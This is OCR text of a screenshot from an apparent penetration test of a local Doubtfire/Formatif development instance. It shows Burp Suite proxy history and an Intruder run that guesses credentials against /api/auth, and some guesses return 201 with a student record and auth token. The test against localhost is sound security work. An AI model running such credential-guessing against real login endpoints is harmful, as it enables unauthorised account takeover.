 kali-linux-2024.1-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 1:19
Welcome - workspace [Dev Container: Formatif Development Container] - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER ... Welcome
Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions L
Intercept HTTP history WebSockets history Proxy settings
Filter settings: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length MIME type Extension Title
900 http://localhost:3000 DELETE /api/auth 204 350
901 http://localhost:4200 GET /assets/images/logo-bw.svg 304 205 svg
902 http://localhost:4200 GET /assets/images/logo-white.svg 304 205 svg
903 http://localhost:3000 GET /api/auth/method 304 442
904 http://localhost:3000 POST /api/auth ✓ 201 863 JSON
905 http://localhost:3000 GET /api/unit_roles/ 304 442
907 http://localhost:3000 GET /api/projects/?include_inactive=false ✓ 304 442
908 http://localhost:3000 DELETE /api/auth 204 350
909 http://localhost:3000 GET /api/auth/method 304 442
910 http://localhost:3000 POST /api/auth ✓ 401 442 JSON
912 https://contile.services.mozilla.c... GET /v1/tiles 200 2937 JSON
913 http://localhost:3000 POST /api/auth ✓ 401 442 JSON
Request
Pretty Raw Hex \n
1 POST /api/auth HTTP/1.1
2 Host: localhost:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 Content-Length: 55
9 Origin: http://localhost:4200
10 Connection: close
11 Referer: http://localhost:4200/
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-site
15
16 {
"username":"admin",
"password":"admin",
"remember":true
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 401 Unauthorized
2 access-control-allow-methods: GET, POST, PUT, DE
3 access-control-expose-headers:
4 access-control-max-age: 7200
5 Content-Type: application/json
6 Access-Control-Allow-Origin: *
7 Access-Control-Request-Method: *
8 vary: Origin
9 Cache-Control: no-cache
10 X-Request-Id: c3a4defe-e342-46b1-b8cd-33dc14096c
11 X-Runtime: 0.062942
12 Connection: close
13 Content-Length: 38
14
15 {
"error":"Invalid email or password."
}
6. Intruder attack of http:/
Attack Save Columns
6. Intruder attack of http://localhost:3000
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Position Payload Status code Error Timeout Length Comment
0 401 423
1 1 student_1 201 844
2 1 password 401 423
3 1 mohnish 401 423
4 1 aadmin 201 826
5 1 atutor 201 816
6 2 student_1 401 423
7 2 password 401 423
8 2 mohnish 401 423
9 2 aadmin 401 423
10 2 atutor 401 423
Request Response
Pretty Raw Hex Render
12 X-Runtime: 0.269073
13 Content-Length: 392
14
15 {
"user":{
"id":24,
"student_id":"111111111",
"email":"student_1@doubtfire.com",
"first_name":"test",
"last_name":"test",
"username":"student_1",
"nickname":"student_1",
"receive_task_notifications":true,
"receive_portfolio_notifications":true,
"receive_feedback_notifications":true,
"opt_in_to_research":false,
"has_run_first_time_setup":true,
"system_role":"Student"
},
"auth_token":"5U7sgb5EpF6kGUtswrZ_"
}
1 16°C
Mostly sunny
ENG
US
3:19 PM
20/04/2024
PRE